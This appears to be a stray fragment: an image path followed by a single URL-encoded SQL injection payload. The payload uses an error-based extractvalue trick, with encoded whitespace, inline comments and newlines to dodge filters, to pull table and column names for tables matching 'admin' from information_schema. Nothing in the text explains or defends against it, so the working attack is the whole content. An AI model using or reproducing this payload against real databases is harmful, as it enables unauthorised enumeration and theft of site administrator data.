 1' and Y(point(56.7, 53.34)) and extractvalue%20%20%20%20%20(0,concat_ws%20%20%20%20%20%20%20%20(0x7e, (select%20concat("@",0x7e,%0atable_name,'#',column_name)%20from%20/**/%0a(information_schema.columns)%20where%20table_name%20like%20%27%25admin%25%27%20limit%201,1)))%23